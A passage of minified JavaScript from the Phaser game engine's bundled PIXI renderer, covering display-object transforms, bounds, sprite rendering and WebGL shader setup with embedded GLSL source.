this.updateTransform(),this.worldTransform.apply(t)},toLocal:function(t,e){return e&&(t=e.toGlobal(t)),this.updateTransform(),this.worldTransform.applyInverse(t)},_renderCachedSprite:function(t){this._cachedSprite.worldAlpha=this.worldAlpha,t.gl?L.Sprite.prototype._renderWebGL.call(this._cachedSprite,t):L.Sprite.prototype._renderCanvas.call(this._cachedSprite,t)},_generateCachedSprite:function(){this._cacheAsBitmap=!1;var t=this.getLocalBounds();if(t.width=Math.max(1,Math.ceil(t.width)),t.height=Math.max(1,Math.ceil(t.height)),this.updateTransform(),this._cachedSprite)this._cachedSprite.texture.resize(t.width,t.height);else{var e=0;this.texture&&this.texture.baseTexture&&L._enableMultiTextureToggle&&(e=this.texture.baseTexture.textureIndex);var i=new Phaser.RenderTexture(this.game,t.width,t.height,void 0,void 0,void 0,void 0,e);this._cachedSprite=new L.Sprite(i),this._cachedSprite.worldTransform=this.worldTransform}var s=this._filters;this._filters=null,this._cachedSprite.filters=s,L.DisplayObject._tempMatrix.tx=-t.x,L.DisplayObject._tempMatrix.ty=-t.y,this._cachedSprite.texture.render(this,L.DisplayObject._tempMatrix,!0),this._cachedSprite.anchor.x=-t.x/t.width,this._cachedSprite.anchor.y=-t.y/t.height,this._filters=s,this._cacheAsBitmap=!0},_destroyCachedSprite:function(){this._cachedSprite&&(this._cachedSprite.texture.destroy(!0),this._cachedSprite=null)},_destroyTintedTexture:function(){this.tintedTexture&&(Phaser.CanvasPool.removeByCanvas(this.tintedTexture),this.tintedTexture=null)}},L.DisplayObject.prototype.displayObjectUpdateTransform=L.DisplayObject.prototype.updateTransform,Object.defineProperties(L.DisplayObject.prototype,{x:{get:function(){return this.position.x},set:function(t){this.position.x=t}},y:{get:function(){return this.position.y},set:function(t){this.position.y=t}},worldVisible:{get:function(){if(this.visible){var t=this.parent;if(!t)return this.visible;do{if(!t.visible)return!1;t=t.parent}while(t);return!0}return!1}},mask:{get:function(){return this._mask},set:function(t){this._mask&&(this._mask.isMask=!1),(this._mask=t)&&(this._mask.isMask=!0)}},filters:{get:function(){return this._filters},set:function(t){if(Array.isArray(t)){for(var e=[],i=0;i<t.length;i++)for(var s=t[i].passes,r=0;r<s.length;r++)e.push(s[r]);this._filterBlock={target:this,filterPasses:e}}this._filters=t,this.blendMode&&this.blendMode===L.blendModes.MULTIPLY&&(this.blendMode=L.blendModes.NORMAL)}},cacheAsBitmap:{get:function(){return this._cacheAsBitmap},set:function(t){this._cacheAsBitmap!==t&&(t?this._generateCachedSprite():this._destroyCachedSprite(),this._cacheAsBitmap=t)}}}),L.DisplayObjectContainer=function(){L.DisplayObject.call(this),this.children=[],this.ignoreChildInput=!1},L.DisplayObjectContainer.prototype=Object.create(L.DisplayObject.prototype),L.DisplayObjectContainer.prototype.constructor=L.DisplayObjectContainer,L.DisplayObjectContainer.prototype.addChild=function(t){return this.addChildAt(t,this.children.length)},L.DisplayObjectContainer.prototype.addChildAt=function(t,e){if(0<=e&&e<=this.children.length)return t.parent&&t.parent.removeChild(t),(t.parent=this).children.splice(e,0,t),t;throw new Error(t+"addChildAt: The index "+e+" supplied is out of bounds "+this.children.length)},L.DisplayObjectContainer.prototype.swapChildren=function(t,e){if(t!==e){var i=this.getChildIndex(t),s=this.getChildIndex(e);if(i<0||s<0)throw new Error("swapChildren: Both the supplied DisplayObjects must be a child of the caller.");this.children[i]=e,this.children[s]=t}},L.DisplayObjectContainer.prototype.getChildIndex=function(t){var e=this.children.indexOf(t);if(-1===e)throw new Error("The supplied DisplayObject must be a child of the caller");return e},L.DisplayObjectContainer.prototype.setChildIndex=function(t,e){if(e<0||e>=this.children.length)throw new Error("The supplied index is out of bounds");var i=this.getChildIndex(t);this.children.splice(i,1),this.children.splice(e,0,t)},L.DisplayObjectContainer.prototype.getChildAt=function(t){if(t<0||t>=this.children.length)throw new Error("getChildAt: Supplied index "+t+" does not exist in the child list, or the supplied DisplayObject must be a child of the caller");return this.children[t]},L.DisplayObjectContainer.prototype.removeChild=function(t){var e=this.children.indexOf(t);if(-1!==e)return this.removeChildAt(e)},L.DisplayObjectContainer.prototype.removeChildAt=function(t){var e=this.getChildAt(t);return e&&(e.parent=void 0,this.children.splice(t,1)),e},L.DisplayObjectContainer.prototype.bringChildToTop=function(t){if(t.parent===this)return this.setChildIndex(t,this.children.length-1)},L.DisplayObjectContainer.prototype.sendChildToBack=function(t){if(t.parent===this)return this.setChildIndex(t,0)},L.DisplayObjectContainer.prototype.removeChildren=function(t,e){void 0===t&&(t=0),void 0===e&&(e=this.children.length);var i=e-t;if(0<i&&i<=e){for(var s=this.children.splice(t,i),r=0;r<s.length;r++){s[r].parent=void 0}return s}if(0===i&&0===this.children.length)return[];throw new Error("removeChildren: Range Error, numeric values are outside the acceptable range")},L.DisplayObjectContainer.prototype.updateTransform=function(){if(this.visible&&(this.displayObjectUpdateTransform(),!this._cacheAsBitmap))for(var t=0;t<this.children.length;t++)this.children[t].updateTransform()},L.DisplayObjectContainer.prototype.displayObjectContainerUpdateTransform=L.DisplayObjectContainer.prototype.updateTransform,L.DisplayObjectContainer.prototype.getBounds=function(t){var e,i=t&&t instanceof L.DisplayObject,s=!0;if(i?s=t instanceof L.DisplayObjectContainer&&t.contains(this):t=this,i){var r=t.worldTransform;for(t.worldTransform=Phaser.identityMatrix,e=0;e<t.children.length;e++)t.children[e].updateTransform()}var n,a,o,h=1/0,l=1/0,u=-1/0,c=-1/0,d=!1;for(e=0;e<this.children.length;e++){this.children[e].visible&&(d=!0,h=h<(n=this.children[e].getBounds()).x?h:n.x,l=l<n.y?l:n.y,u=(a=n.width+n.x)<u?u:a,c=(o=n.height+n.y)<c?c:o)}var p=this._bounds;if(!d){var f=(p=new L.Rectangle).x,m=p.width+p.x,g=p.y,y=p.height+p.y,v=this.worldTransform,_=v.a,x=v.b,b=v.c,T=v.d,w=v.tx,S=v.ty,M=_*m+b*y+w,C=T*y+x*m+S,P=_*f+b*y+w,A=T*y+x*f+S,E=_*f+b*g+w,R=T*g+x*f+S,I=_*m+b*g+w,D=T*g+x*m+S;h=I<(h=E<(h=P<(h=u=M)?P:h)?E:h)?I:h,l=D<(l=R<(l=A<(l=c=C)?A:l)?R:l)?D:l,u=(u=(u=u<P?P:u)<E?E:u)<I?I:u,c=(c=(c=c<A?A:c)<R?R:c)<D?D:c}if(p.x=h,p.y=l,p.width=u-h,p.height=c-l,i)for(t.worldTransform=r,e=0;e<t.children.length;e++)t.children[e].updateTransform();if(!s){var O=t.getBounds();p.x-=O.x,p.y-=O.y}return p},L.DisplayObjectContainer.prototype.getLocalBounds=function(){return this.getBounds(this)},L.DisplayObjectContainer.prototype.contains=function(t){return!!t&&(t===this||this.contains(t.parent))},L.DisplayObjectContainer.prototype._renderWebGL=function(t){var e;if(this.visible&&!(this.alpha<=0))if(this._cacheAsBitmap)this._renderCachedSprite(t);else if(this._mask||this._filters){for(this._filters&&(t.spriteBatch.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(t.spriteBatch.stop(),t.maskManager.pushMask(this.mask,t),t.spriteBatch.start()),e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t);t.spriteBatch.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),t.spriteBatch.start()}else for(e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t)},L.DisplayObjectContainer.prototype._renderCanvas=function(t){if(!1!==this.visible&&0!==this.alpha)if(this._cacheAsBitmap)this._renderCachedSprite(t);else{this._mask&&t.maskManager.pushMask(this._mask,t);for(var e=0;e<this.children.length;e++)this.children[e]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}},Object.defineProperty(L.DisplayObjectContainer.prototype,"width",{get:function(){return this.getLocalBounds().width*this.scale.x},set:function(t){var e=this.getLocalBounds().width;this.scale.x=0!==e?t/e:1,this._width=t}}),Object.defineProperty(L.DisplayObjectContainer.prototype,"height",{get:function(){return this.getLocalBounds().height*this.scale.y},set:function(t){var e=this.getLocalBounds().height;this.scale.y=0!==e?t/e:1,this._height=t}}),L.Sprite=function(t){L.DisplayObjectContainer.call(this),this.anchor=new L.Point(L.Sprite.defaultAnchor.x,L.Sprite.defaultAnchor.y),this.texture=t||L.Texture.emptyTexture,this._width=0,this._height=0,this.tint=16777215,this.cachedTint=-1,this.tintedTexture=null,this.blendMode=L.blendModes.NORMAL,this.shader=null,this.exists=!0,this.texture.baseTexture.hasLoaded&&this.onTextureUpdate(),this.renderable=!0},L.Sprite.defaultAnchor={x:0,y:0},L.Sprite.prototype=Object.create(L.DisplayObjectContainer.prototype),L.Sprite.prototype.constructor=L.Sprite,Object.defineProperty(L.Sprite.prototype,"width",{get:function(){return this.scale.x*this.texture.frame.width},set:function(t){this.scale.x=t/this.texture.frame.width,this._width=t}}),Object.defineProperty(L.Sprite.prototype,"height",{get:function(){return this.scale.y*this.texture.frame.height},set:function(t){this.scale.y=t/this.texture.frame.height,this._height=t}}),L.Sprite.prototype.setTexture=function(t,e){e&&this.texture.baseTexture.destroy(),this.texture.baseTexture.skipRender=!1,this.texture=t,this.texture.valid=!0,this.cachedTint=-1},L.Sprite.prototype.onTextureUpdate=function(){this._width&&(this.scale.x=this._width/this.texture.frame.width),this._height&&(this.scale.y=this._height/this.texture.frame.height)},L.Sprite.prototype.getBounds=function(t){var e=this.texture.frame.width,i=this.texture.frame.height,s=e*(1-this.anchor.x),r=e*-this.anchor.x,n=i*(1-this.anchor.y),a=i*-this.anchor.y,o=t||this.worldTransform,h=o.a,l=o.b,u=o.c,c=o.d,d=o.tx,p=o.ty,f=-1/0,m=-1/0,g=1/0,y=1/0;if(0===l&&0===u){if(h<0){h*=-1;var v=s;s=-r,r=-v}if(c<0){c*=-1;v=n;n=-a,a=-v}g=h*r+d,f=h*s+d,y=c*a+p,m=c*n+p}else{var _=h*r+u*a+d,x=c*a+l*r+p,b=h*s+u*a+d,T=c*a+l*s+p,w=h*s+u*n+d,S=c*n+l*s+p,M=h*r+u*n+d,C=c*n+l*r+p;g=M<(g=w<(g=b<(g=_<g?_:g)?b:g)?w:g)?M:g,y=C<(y=S<(y=T<(y=x<y?x:y)?T:y)?S:y)?C:y,f=(f=(f=(f=f<_?_:f)<b?b:f)<w?w:f)<M?M:f,m=(m=(m=(m=m<x?x:m)<T?T:m)<S?S:m)<C?C:m}var P=this._bounds;return P.x=g,P.width=f-g,P.y=y,P.height=m-y,this._currentBounds=P},L.Sprite.prototype.getLocalBounds=function(){var t=this.worldTransform;this.worldTransform=Phaser.identityMatrix;for(var e=0;e<this.children.length;e++)this.children[e].updateTransform();var i=this.getBounds();for(this.worldTransform=t,e=0;e<this.children.length;e++)this.children[e].updateTransform();return i},L.Sprite.prototype._renderWebGL=function(t,e){if(this.visible&&!(this.alpha<=0)&&this.renderable){var i=this.worldTransform;if(e&&(i=e),this._mask||this._filters){var s=t.spriteBatch;this._filters&&(s.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(s.stop(),t.maskManager.pushMask(this.mask,t),s.start()),s.render(this);for(var r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t);s.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),s.start()}else{t.spriteBatch.render(this);for(r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t,i)}}},L.Sprite.prototype._renderCanvas=function(t,e){if(!(!this.visible||0===this.alpha||!this.renderable||this.texture.crop.width<1||this.texture.crop.height<1)){var i=this.worldTransform;if(e&&(i=e),this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,t.context.globalCompositeOperation=L.blendModesCanvas[t.currentBlendMode]),this._mask&&t.maskManager.pushMask(this._mask,t),this.texture.valid){var s=this.texture.baseTexture.resolution/t.resolution;t.context.globalAlpha=this.worldAlpha,t.smoothProperty&&t.scaleMode!==this.texture.baseTexture.scaleMode&&(t.scaleMode=this.texture.baseTexture.scaleMode,t.context[t.smoothProperty]=t.scaleMode===L.scaleModes.LINEAR);var r=this.texture.trim?this.texture.trim.x-this.anchor.x*this.texture.trim.width:this.anchor.x*-this.texture.frame.width,n=this.texture.trim?this.texture.trim.y-this.anchor.y*this.texture.trim.height:this.anchor.y*-this.texture.frame.height,a=i.tx*t.resolution+t.shakeX,o=i.ty*t.resolution+t.shakeY,h=this.texture.crop.width,l=this.texture.crop.height;if(this.texture.rotated){var u=i.a,c=i.b,d=i.c,p=i.d,f=h;a=i.c*l+a,o=i.d*l+o,i.a=6123233995736766e-32*u-d,i.b=6123233995736766e-32*c-p,i.c=u+6123233995736766e-32*d,i.d=c+6123233995736766e-32*p,h=l,l=f}if(t.roundPixels?(t.context.setTransform(i.a,i.b,i.c,i.d,0|a,0|o),r|=0,n|=0):t.context.setTransform(i.a,i.b,i.c,i.d,a,o),r/=s,n/=s,l|=0,(h|=0)&&l){if(16777215!==this.tint)(this.texture.requiresReTint||this.cachedTint!==this.tint)&&(this.tintedTexture=L.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1),t.context.drawImage(this.tintedTexture,0,0,h,l,r,n,h/s,l/s);else{var m=this.texture.crop.x,g=this.texture.crop.y;t.context.drawImage(this.texture.baseTexture.source,m,g,h,l,r,n,h/s,l/s)}for(y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}else{for(var y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}},L.initDefaultShaders=function(){},L.CompileVertexShader=function(t,e){return L._CompileShader(t,e,t.VERTEX_SHADER)},L.CompileFragmentShader=function(t,e){return L._CompileShader(t,e,t.FRAGMENT_SHADER)},L._CompileShader=function(t,e,i){var s=e;Array.isArray(e)&&(s=e.join("\n"));var r=t.createShader(i);return t.shaderSource(r,s),t.compileShader(r),t.getShaderParameter(r,t.COMPILE_STATUS)?r:(window.console.log(t.getShaderInfoLog(r)),null)},L.compileProgram=function(t,e,i){var s=L.CompileFragmentShader(t,i),r=L.CompileVertexShader(t,e),n=t.createProgram();return t.attachShader(n,r),t.attachShader(n,s),t.linkProgram(n),t.getProgramParameter(n,t.LINK_STATUS)||(window.console.log(t.getProgramInfoLog(n)),window.console.log("Could not initialise shaders")),n},L.PixiShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=null,this.textureCount=0,this.firstRun=!0,this.dirty=!0,this.attributes=[],this.init()},L.PixiShader.prototype.constructor=L.PixiShader,L.PixiShader.prototype.initMultitexShader=function(){var t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) { gl_FragColor = RED;return;}","}"];var s=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);t.useProgram(s),this.uSamplerArray=t.getUniformLocation(s,"uSamplerArray[0]"),this.projectionVector=t.getUniformLocation(s,"projectionVector"),this.offsetVector=t.getUniformLocation(s,"offsetVector"),this.dimensions=t.getUniformLocation(s,"dimensions"),this.aVertexPosition=t.getAttribLocation(s,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(s,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(s,"aColor"),this.aTextureIndex=t.getAttribLocation(s,"aTextureIndex");var r=[],n=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,n),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var a=0;a<this.MAX_TEXTURES;++a)t.activeTexture(t.TEXTURE0+a),t.bindTexture(t.TEXTURE_2D,n),r.push(a);for(var o in t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSamplerArray,r),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[o].uniformLocation=t.getUniformLocation(s,o);this.initUniforms(),this.program=s},L.PixiShader.prototype.initDefaultShader=function(){null===this.fragmentSrc&&(this.fragmentSrc=["precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"]);var t=this.gl,e=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);for(var i in t.useProgram(e),this.uSampler=t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[i].uniformLocation=t.getUniformLocation(e,i);this.initUniforms(),this.program=e},L.PixiShader.prototype.init=function(t){L._enableMultiTextureToggle&&!t?this.initMultitexShader():this.initDefaultShader()},L.PixiShader.prototype.initUniforms=function(){this.textureCount=1;var t,e=this.gl;for(var i in this.uniforms){var s=(t=this.uniforms[i]).type;"sampler2D"===s?(t._init=!1,null!==t.value&&this.initSampler2D(t)):"mat2"===s||"mat3"===s||"mat4"===s?(t.glMatrix=!0,t.glValueLength=1,"mat2"===s?t.glFunc=e.uniformMatrix2fv:"mat3"===s?t.glFunc=e.uniformMatrix3fv:"mat4"===s&&(t.glFunc=e.uniformMatrix4fv)):(t.glFunc=e["uniform"+s],t.glValueLength="2f"===s||"2i"===s?2:"3f"===s||"3i"===s?3:"4f"===s||"4i"===s?4:1)}},L.PixiShader.prototype.initSampler2D=function(t){if(t.value&&t.value.baseTexture&&t.value.baseTexture.hasLoaded){var e=this.gl;if(e.activeTexture(e.TEXTURE0+this.textureCount),e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),t.textureData){var i=t.textureData,s=i.magFilter?i.magFilter:e.LINEAR,r=i.minFilter?i.minFilter:e.LINEAR,n=i.wrapS?i.wrapS:e.CLAMP_TO_EDGE,a=i.wrapT?i.wrapT:e.CLAMP_TO_EDGE,o=i.luminance?e.LUMINANCE:e.RGBA;if(i.repeat&&(n=e.REPEAT,a=e.REPEAT),e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,!!i.flipY),i.width){var h=i.width?i.width:512,l=i.height?i.height:2,u=i.border?i.border:0;e.texImage2D(e.TEXTURE_2D,0,o,h,l,u,o,e.UNSIGNED_BYTE,null)}else e.texImage2D(e.TEXTURE_2D,0,o,e.RGBA,e.UNSIGNED_BYTE,t.value.baseTexture.source);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,s),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,r),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,a)}e.uniform1i(t.uniformLocation,this.textureCount),t._init=!0,this.textureCount++}},L.PixiShader.prototype.syncUniforms=function(){var t;this.textureCount=1;var e=this.gl;for(var i in this.uniforms)1===(t=this.uniforms[i]).glValueLength?!0===t.glMatrix?t.glFunc.call(e,t.uniformLocation,t.transpose,t.value):t.glFunc.call(e,t.uniformLocation,t.value):2===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y):3===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z):4===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z,t.value.w):"sampler2D"===t.type&&(t._init?(e.activeTexture(e["TEXTURE"+this.textureCount]),t.value.baseTexture._dirty[e.id]?L.instances[e.id].updateTexture(t.value.baseTexture):e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),e.uniform1i(t.uniformLocation,this.textureCount),this.textureCount++):this.initSampler2D(t))},L.PixiShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.PixiShader.defaultVertexSrc=["// PixiShader Vertex Shader","// With multi-texture rendering","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute vec4 aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   if (aTextureIndex > 0.0) gl_Position = vec4(0.0);","   gl_Position = vec4( ((aVertexPosition + offsetVector) / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vColor = vec4(aColor.rgb * aColor.a, aColor.a);","   vTextureIndex = aTextureIndex;","}"],L.PixiFastShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"];this.vertexSrc=["// PixiFastShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aPositionCoord;","attribute vec2 aScale;","attribute float aRotation;","attribute vec2 aTextureCoord;","attribute float aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform mat3 uMatrix;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   vec2 v;","   vec2 sv = aVertexPosition * aScale;","   v.x = (sv.x) * cos(aRotation) - (sv.y) * sin(aRotation);","   v.y = (sv.x) * sin(aRotation) + (sv.y) * cos(aRotation);","   v = ( uMatrix * vec3(v + aPositionCoord , 1.0) ).xy ;","   gl_Position = vec4( ( v / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = aColor;","}"],this.textureCount=0,this.init()},L.PixiFastShader.prototype.constructor=L.PixiFastShader,L.PixiFastShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.uMatrix=t.getUniformLocation(e,"uMatrix"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aPositionCoord=t.getAttribLocation(e,"aPositionCoord"),this.aScale=t.getAttribLocation(e,"aScale"),this.aRotation=t.getAttribLocation(e,"aRotation"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aPositionCoord,this.aScale,this.aRotation,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.program=e},L.PixiFastShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.StripShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord);return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) ;return;}\n";this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord);","}"];this.vertexSrc=["//StripShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying float vTextureIndex;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","}"],this.init()},L.StripShader.prototype.constructor=L.StripShader,L.StripShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.aTextureIndex],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.StripShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.PrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform float flipY;","uniform vec3 tint;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * 